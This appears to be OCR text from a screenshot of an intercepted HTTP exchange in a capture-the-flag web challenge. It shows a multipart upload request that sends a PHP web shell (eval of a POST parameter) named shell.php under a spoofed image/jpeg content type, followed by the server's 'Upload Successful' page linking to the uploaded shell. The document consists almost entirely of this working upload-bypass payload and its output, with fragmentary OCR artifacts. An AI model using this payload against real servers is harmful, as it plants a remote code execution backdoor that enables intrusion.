 Pretty Raw Hex
POST /upload.php HTTP/1.1
Host: node9.anna.nssctf.cn:24911
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------292668434939371388801637960242
Content-Length: 245
Origin: http://node9.anna.nssctf.cn:24911
Connection: close
Referer: http://node9.anna.nssctf.cn:24911/
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1729487365,1729507703,1729512742,1729570413;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1729570413; HMACCOUNT=
A04973333C5F2EE4
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------292668434939371388801637960242
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: image/jpeg
<?php eval($_POST[1]);?>
-----------------------------292668434939371388801637960242--
Pretty Raw Hex Render
box-shadow:0010pxrgba(0,0,0,0.1);
display:inline-block;
}
18 h1{
color:#4CAF50;
}
19 p{
font-size:1.2em;
}
20 a{
color:#007BFF;
text-decoration:none;
}
21 a:hover{
text-decoration:underline;
}
22 </style>
23 </head>
24 <body>
25 <div class='container'>
26 <h1>
Upload Successful!
</h1>
27 <p>
Your file has been uploaded successfully. You can download it
here:
</p>
28 <p>
<a href='./uploads/shell.php' target='_blank'>
shell.php
</a>
</p>
29 <p>
<a href='index.html'>
Upload Another File
</a>
</p>
30 </div>
31 </body>